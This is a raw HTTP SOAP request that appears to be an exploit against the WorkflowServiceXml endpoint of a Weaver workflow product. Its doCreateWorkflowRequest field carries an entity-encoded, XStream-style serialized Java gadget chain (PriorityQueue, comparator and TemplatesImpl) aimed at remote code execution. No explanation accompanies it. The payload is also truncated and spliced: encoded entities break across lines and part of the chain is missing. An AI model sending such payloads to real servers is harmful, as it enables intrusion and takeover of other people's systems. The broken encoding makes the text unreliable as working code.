 POST /services%20/WorkflowServiceXml HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: ""
Content-Length: 19416
Host: : 192.168.190.128
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="webservices.services.weaver.com.cn">
<soapenv:Header/>
<soapenv:Body>
<web:doCreateWorkflowRequest>
. <web:string>&#x3c;&#x6a;&#x61;&#x76;&#x61;&#x2e;&#x75;&#x74;&#x69;&#x6c;&#x2e;&#x50;&#x72;&#x69;&#x6f;&#
x72;&#x69;&#x74;&#x79;&#x51;&#x75;&#x65;&#x75;&#x65;&#x20;&#x73;&#x65;&#x72;&#x69;&#x61;&#x6c;&#x69;&#x7a;&#x
61;&#x74;&#x69;&#x6f;&#x6e;&#x3d;&#x22;&#x63;&#x75;&#x73;&#x74;&#x6f;&#x6d;&#x22;&#x3e;&#x0a;&#x20;&#x20;&#x3
c;&#x75;&#x6e;&#x73;&#x65;&#x72;&#x69;&#x61;&#x6c;&#x69;&#x7a;&#x61;&#x62;&#x6c;&#x65;&#x2d;&#x70;&#x61;&#x72
;&#x65;&#x6e;&#x74;&#x73;&#x2f;&#x3e;&#x0a;&#x20;&#x20;&#x3c;&#x6a;&#x61;&#x76;&#x61;&#x2e;&#x75;&#x74;&#x69;
&#x6c;&#x2e;&#x50;&#x72;&#x69;&#x6f;&#x72;&#x69;&#x74;&#x79;&#x51;&#x75;&#x65;&#x75;&#x65;&#x3e;&#x0a;&#x20;&
#x20;&#x20;&#x20;&#x3c;&#x64;&#x65;&#x66;&#x61;&#x75;&#x6c;&#x74;&#x3e;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x20;&#
x20;&#x3c;&#x73;&#x69;&#x7a;&#x65;&#x3e;&#x32;&#x3c;&#x2f;&#x73;&#x69;&#x7a;&#x65;&#x3e;&#x0a;&#x20;&#x20;&#x
20;&#x20;&#x20;&#x20;&#x3c;&#x63;&#x6f;&#x6d;&#x70;&#x61;&#x72;&#x61;&#x74;
x20;&#x20;&#x3c;&#x69;&#x6e;&#x74;&#x3e;&#x33;&#x3c;&#x2f;&#x69;&#x6e;&#x74;&#x3e;&#x0a;&#x20;&#x20;&#x20;&#x
20;&#x3c;&#x63;&#x6f;&#x6d;&#x2e;&#x73;&#x75;&#x6e;&#x2e;&#x6f;&#x72;&#x67;&#x2e;&#x61;&#x70;&#x61;&#x63;&#x6
8;&#x65;&#x2e;&#x78;&#x61;&#x6c;&#x61;&#x6e;&#x2e;&#x69;&#x6e;&#x74;&#x65;&#x72;&#x6e;&#x61;&#x6c;&#x2e;&#x78
;&#x73;&#x6c;&#x74;&#x63;&#x2e;&#x74;&#x72;&#x61;&#x78;&#x2e;&#x54;&#x65;&#x6d;&#x70;&#x6c;&#x61;&#x74;&#x65;
&#x73;&#x49;&#x6d;&#x70;&#x6c;&#x20;&#x73;&#x65;&#x72;&#x69;&#x61;&#x6c;&#x69;&#x7a;&#x61;&#x74;&#x69;&#x6f;&
#x6e;&#x3d;&#x22;&#x63;&#x75;&#x73;&#x74;&#x6f;&#x6d;&#x22;&#x3e;&#x0a;&#x20;&#x20;&#x20;&#x20;&#x20;&#
x20;&#x20;&#x3c;&#x69;&#x6e;&#x74;&#x3e;&#x33;&#x3c;&#x2f;&#x69;&#x6e;&#x74;&#x3e;&#x0a;&#x20;&#x20;